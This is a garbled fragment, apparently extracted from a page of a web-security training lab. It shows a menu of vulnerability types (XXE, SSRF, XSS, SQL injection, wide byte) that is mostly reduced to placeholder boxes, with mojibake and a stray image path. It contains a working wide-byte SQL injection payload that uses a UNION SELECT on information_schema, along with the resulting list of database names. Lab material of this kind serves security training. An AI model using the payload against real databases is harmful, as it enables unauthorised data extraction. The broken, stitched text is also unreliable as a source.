 name=allen%df%5c%27 union select  group_concat(distinct table_schema),2 from
information_schema.tables#&submit=%E6%9F%A5%E8%AF%A2
XXE
□□□
XXE□□□
URL□□□□□
□□□
□□□□□□URL□□□
SSRF
□□□
SSRF(curl)
SSRF(file_get_content)
□□□□□□
XSS□□□
sqli
wide byte□□□
□□□□□□□□
what's your username?
鏌ヨ
your
uid:information_schema,challenges,dedecmsv53gbk,discuz,dvwa,dvwa0,ecshop,empirecms,gv32,jooml
your email is: 2